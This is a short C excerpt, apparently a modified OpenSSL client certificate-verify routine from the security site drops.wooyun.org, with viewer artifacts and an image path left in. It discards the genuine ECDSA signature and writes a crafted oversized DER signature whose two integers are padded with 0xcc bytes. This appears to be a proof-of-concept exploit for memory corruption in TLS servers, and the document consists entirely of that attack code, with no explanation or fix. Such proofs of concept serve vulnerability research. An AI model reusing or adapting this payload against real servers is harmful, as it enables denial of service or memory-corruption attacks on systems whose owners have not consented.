 #ifndef OPENSSL_NO_ECDSA
if (pkey->type == EVP_PKEY_EC)
{
if (! ECDSA_sign(pkey->save_type,
&(data[MD5_DIGEST_LENGTH]),
SHA_DIGEST_LENGTH,&(p[2]),
(unsigned int *)&j,pkey->pkey.ec))
{
SSLerr(SSL_F_SSL3_SEND_CLIENT_VERIFY,
ERR_R_ECDSA_LIB);
goto ↓err;
}
j = 0x200e;
p[2] = 0x30;
p[3] = 0x82;
p[4] = 0x20;
p[5] = 0x0a;
p[6] = 0x02;
p[7] = 0x82;
p[8] = 0x10;
p[9] = 0x01;
p[10] = 0x00;
for( i = 0 ; i < 0x1000 ; i ++ )
{
p[11+i] = 0xcc;
}
p[0x1000+11] = 0x02;
p[0x1000+12] = 0x82;
p[0x1000+13] = 0x10;
p[0x1000+14] = 0x01;
p[0x1000+15] = 0x00;
for( i = 0 ; i < 0x1000 ; i ++ )
{
p[0x1000+16+i] = 0xcc;
}
s2n(j,p);
n=j+2;
} ? end if pkey->type==EVP_PKEY_EC ?
drops.wooyun.org